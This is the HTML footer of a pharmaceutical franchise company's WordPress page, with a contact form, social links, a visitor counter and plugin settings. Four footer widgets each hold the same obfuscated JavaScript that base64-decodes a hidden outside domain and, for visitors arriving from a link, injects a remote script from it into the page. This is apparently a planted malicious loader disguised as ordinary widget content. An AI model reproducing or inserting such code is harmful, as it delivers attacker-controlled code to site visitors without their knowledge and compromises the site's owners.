<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-132356" type="text/javascript">UNCODE.initRow(document.getElementById("script-132356"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-128135" type="text/javascript">UNCODE.initRow(document.getElementById("script-128135"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-fatehabad-haryana-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>Pcd Pharma Franchise in Fatehabad Haryana - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-hisar-haryana-1000-products-full-monopoly/" rel="next"><span>Pcd Pharma Franchise in Hisar Haryana - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 1234</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 1952</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 40476</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2031716</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 22</div>
		</div>
			<div id="xtvcdate">Server Time : 2025-11-21</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-126943" type="text/javascript">UNCODE.initRow(document.getElementById("script-126943"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center 